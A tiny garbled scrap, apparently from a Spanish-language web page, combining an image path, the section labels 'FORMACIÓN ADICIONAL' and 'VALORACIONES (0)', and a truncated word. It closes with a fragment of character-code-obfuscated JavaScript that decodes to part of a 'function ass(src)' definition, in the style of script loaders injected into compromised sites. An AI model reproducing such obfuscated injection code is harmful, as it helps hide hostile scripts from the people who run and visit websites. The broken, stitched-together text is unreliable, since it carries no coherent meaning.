
FORMACIÓN ADICIONAL
VALORACIONES (0)
PREGU
e(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41